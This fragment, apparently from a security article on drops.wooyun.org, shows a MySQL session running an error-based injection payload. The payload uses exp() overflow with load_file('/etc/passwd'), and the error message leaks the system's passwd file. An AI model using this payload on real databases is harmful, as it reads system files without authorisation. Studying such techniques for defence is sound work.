 mysql> select exp(~(select*from(select load_file('/etc/passwd'))a));
ERROR 1690 (22003): DOUBLE value is out of range in 'exp(~((select 'root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
b
mysql>
drops.wooyun.org